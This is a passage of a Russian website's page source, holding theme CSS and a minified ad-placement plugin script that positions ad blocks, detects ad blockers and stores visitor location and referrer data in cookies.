    background-color: #ffdb2d;
}

#site-title a {
    color: #b52052;
    font-size: 46px;
    font-weight: 800;
    text-transform: uppercase;
	font-family: Courier New, Arial;
}

a {
    color: #0000CD;
    text-decoration: none;
}

a hoover {
    color: #0000CD;
    text-decoration: underline;
}

#site-navigation {
    border-top: 0px solid #006e40;
}

.above-entry-meta {

}

p:first-letter{
	font-weight:bold;
}

.menu-bok-container a{
    color: #000;
    text-decoration: none;
}


.cat-links {

}




		</style>
		<!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var 